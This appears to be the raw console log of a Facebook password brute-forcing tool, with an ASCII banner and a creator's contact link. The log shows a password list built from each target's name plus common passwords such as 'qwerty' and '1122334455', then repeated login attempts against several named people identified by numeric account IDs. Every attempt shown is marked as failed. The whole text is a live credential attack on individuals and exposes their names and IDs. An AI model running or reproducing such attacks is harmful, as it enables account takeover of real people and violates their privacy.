 $$$$$$$$\  $$$$$$\  $$$$$$$\        $$\   $$\
$$  _____|$$  __$$\ $$  __$$\       $$ |  $$ |
$$ |      $$ /  \__|$$ |  $$ |      \$$\ $$  |
$$$$$\    $$ |      $$$$$$$\ | ISO   \$$$$  /
$$  __|   $$ |      $$  __$$\        $$  $$<
$$ |      $$ |  $$\ $$ |  $$ |      $$  /\$$\
$$ |      \$$$$$$  |$$$$$$$  |      $$ /  $$ |
\__|       \______/ \_______/       \__|  \__|
[INFO] save list write save
[ADD] 1 choice password : help
name++ add name target in worllist
name+- add name target and strip name
name+-- add name target and strip and lower
communication : https://www.facebook.com/issamiso4
[ADD] 2 choice password : name+--
[ADD] 3 choice password : qwerty
[ADD] 4 choice password : 1122334455
[ADD] 5 choice password : 123454321
[ADD] 6 choice password : save
[INFO] id : 100033442701121
[INFO] name : Nazz Irahh
[INFO] start forced password number(4)
[BAD] username(Nazz Irahh) password(nazzirahh) failed
[BAD] username(Nazz Irahh) password(qwerty) failed
[BAD] username(Nazz Irahh) password(1122334455) failed
[BAD] username(Nazz Irahh) password(123454321) failed
[INFO] id : 100027405650072
[INFO] name : Muhammad Ramzan
[INFO] start forced password number(4)
[BAD] username(Muhammad Ramzan) password(muhammadramzan) failed
[BAD] username(Muhammad Ramzan) password(qwerty) failed
[BAD] username(Muhammad Ramzan) password(1122334455) failed
[BAD] username(Muhammad Ramzan) password(123454321) failed
[INFO] id : 100085472116686
[INFO] name : Dewayne Crawford
[INFO] start forced password number(4)
[BAD] username(Dewayne Crawford) password(dewaynecrawford) failed
[BAD] username(Dewayne Crawford) password(qwerty) failed
[BAD] username(Dewayne Crawford) password(1122334455) failed
[BAD] username(Dewayne Crawford) password(123454321) failed
[INFO] id : 100010649463657
[INFO] name : Carmen Perez
[INFO] start forced password number(4)
[BAD] username(Carmen Perez) password(carmenperez) failed